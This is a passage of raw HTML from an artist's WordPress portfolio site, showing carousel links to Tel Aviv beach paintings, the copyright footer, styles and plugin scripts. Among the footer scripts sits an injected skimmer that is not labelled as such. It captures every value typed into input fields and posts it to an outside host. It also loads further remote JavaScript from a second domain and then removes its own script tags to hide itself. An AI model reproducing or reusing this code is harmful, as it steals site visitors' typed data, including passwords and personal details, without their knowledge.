					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12562" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">
						Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/" aria-label="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/">Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm.jpg?fit=1494%2C1063&ssl=1" data-id="12556" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/">
						Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/" aria-label="Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
